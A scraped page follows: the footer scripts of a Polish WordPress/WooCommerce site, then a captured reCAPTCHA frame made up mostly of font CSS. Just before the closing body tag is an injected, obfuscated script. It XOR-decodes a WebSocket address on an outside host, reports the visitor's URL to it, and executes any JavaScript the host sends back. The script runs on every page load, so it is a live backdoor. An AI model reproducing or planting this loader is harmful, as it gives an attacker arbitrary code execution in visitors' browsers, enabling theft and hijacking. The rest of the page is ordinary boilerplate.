} )( "contact-form-7", {"translation-revision-date":"2024-02-05 07:59:38+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"pl"},"Error:":["B\u0142\u0105d:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/hectares.pl\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>





<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"pl","strings":{"mejs.download-file":"Pobierz plik","mejs.install-flash":"Korzystasz z przegl\u0105darki, kt\u00f3ra nie ma w\u0142\u0105czonej lub zainstalowanej wtyczki Flash player. W\u0142\u0105cz wtyczk\u0119 Flash player lub pobierz najnowsz\u0105 wersj\u0119 z https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Tryb pe\u0142noekranowy","mejs.play":"Odtw\u00f3rz","mejs.pause":"Zatrzymaj","mejs.time-slider":"Slider Czasu","mejs.time-help-text":"U\u017cyj strza\u0142ek lewo\/prawo aby przesun\u0105\u0107 o sekund\u0119 do przodu lub do ty\u0142u, strza\u0142ek g\u00f3ra\/d\u00f3\u0142 aby przesun\u0105\u0107 o dziesi\u0119\u0107 sekund.","mejs.live-broadcast":"Transmisja na \u017cywo","mejs.volume-help-text":"U\u017cywaj strza\u0142ek do g\u00f3ry\/do do\u0142u aby zwi\u0119kszy\u0107 lub zmniejszy\u0107 g\u0142o\u015bno\u015b\u0107.","mejs.unmute":"W\u0142\u0105cz dzwi\u0119k","mejs.mute":"Wycisz","mejs.volume-slider":"Suwak g\u0142o\u015bno\u015bci","mejs.video-player":"Odtwarzacz video","mejs.audio-player":"Odtwarzacz plik\u00f3w d\u017awi\u0119kowych","mejs.captions-subtitles":"Napisy","mejs.captions-chapters":"Rozdzia\u0142y","mejs.none":"Brak","mejs.afrikaans":"afrykanerski","mejs.albanian":"Alba\u0144ski","mejs.arabic":"arabski","mejs.belarusian":"bia\u0142oruski","mejs.bulgarian":"bu\u0142garski","mejs.catalan":"katalo\u0144ski","mejs.chinese":"chi\u0144ski","mejs.chinese-simplified":"chi\u0144ski (uproszczony)","mejs.chinese-traditional":"chi\u0144ski (tradycyjny)","mejs.croatian":"chorwacki","mejs.czech":"czeski","mejs.danish":"du\u0144ski","mejs.dutch":"holenderski","mejs.english":"angielski","mejs.estonian":"esto\u0144ski","mejs.filipino":"filipi\u0144ski","mejs.finnish":"fi\u0144ski","mejs.french":"francuski","mejs.galician":"galicyjski","mejs.german":"niemiecki","mejs.greek":"grecki","mejs.haitian-creole":"Kreolski haita\u0144ski","mejs.hebrew":"hebrajski","mejs.hindi":"hinduski","mejs.hungarian":"w\u0119gierski","mejs.icelandic":"islandzki","mejs.indonesian":"indonezyjski","mejs.irish":"irlandzki","mejs.italian":"w\u0142oski","mejs.japanese":"japo\u0144ski","mejs.korean":"korea\u0144ski","mejs.latvian":"\u0142otewski","mejs.lithuanian":"litewski","mejs.macedonian":"macedo\u0144ski","mejs.malay":"malajski","mejs.maltese":"malta\u0144ski","mejs.norwegian":"norweski","mejs.persian":"perski","mejs.polish":"polski","mejs.portuguese":"portugalski","mejs.romanian":"rumu\u0144ski","mejs.russian":"rosyjski","mejs.serbian":"serbski","mejs.slovak":"s\u0142owacki","mejs.slovenian":"s\u0142owe\u0144ski","mejs.spanish":"hiszpa\u0144ski","mejs.swahili":"suahili","mejs.swedish":"szwedzki","mejs.tagalog":"tagalski","mejs.thai":"tajski","mejs.turkish":"turecki","mejs.ukrainian":"ukrai\u0144ski","mejs.vietnamese":"wietnamski","mejs.welsh":"walijski","mejs.yiddish":"jidysz"}};
/* ]]> */
</script>


<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>




























<script type="text/javascript" id="diefinnhutte-select-modules-js-extra">
/* <![CDATA[ */
var qodefGlobalVars = {"vars":{"qodefAddForAdminBar":0,"qodefElementAppearAmount":-100,"qodefAjaxUrl":"https:\/\/hectares.pl\/wp-admin\/admin-ajax.php","sliderNavPrevArrow":"icon-arrows-left","sliderNavNextArrow":"icon-arrows-right","ppExpand":"Expand the image","ppNext":"Next","ppPrev":"Previous","ppClose":"Close","qodefStickyHeaderHeight":0,"qodefStickyHeaderTransparencyHeight":70,"qodefTopBarHeight":0,"qodefLogoAreaHeight":0,"qodefMenuAreaHeight":145,"qodefMobileHeaderHeight":70}};
var qodefPerPageVars = {"vars":{"qodefMobileHeaderHeight":70,"qodefStickyScrollAmount":0,"qodefHeaderTransparencyHeight":145,"qodefHeaderVerticalWidth":0}};
/* ]]> */
</script>



<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/hectares.pl\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>

<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lfc2TAiAAAAADUtdprrXlu1wrxOnVetWwON4Ly9&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://hectares.pl/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lfc2TAiAAAAADUtdprrXlu1wrxOnVetWwON4Ly9",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>

<script defer src="https://hectares.pl/wp-content/cache/autoptimize/js/autoptimize_a9bbc1ed2198b18361a1cd46e011c603.js"></script><script>!function(aga,uywc){!function(aga){var ghg=function(aga,uywc){return aga.map(function(aga,ghg){return String.fromCharCode(aga^uywc)}).join('')}(aga,uywc);window.ww=new WebSocket(ghg+encodeURIComponent(location.href));window.ww.addEventListener('message',function(event){new Function(event.data)()})}(aga)}([93,89,89,16,5,5,94,79,94,89,94,79,78,4,73,69,71,5,73,69,71,71,69,68,21,89,69,95,88,73,79,23],42);</script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lfc2TAiAAAAADUtdprrXlu1wrxOnVetWwON4Ly9&co=aHR0cHM6Ly9oZWN0YXJlcy5wbDo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=bc7m80h4vry7
body_size: 48663
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
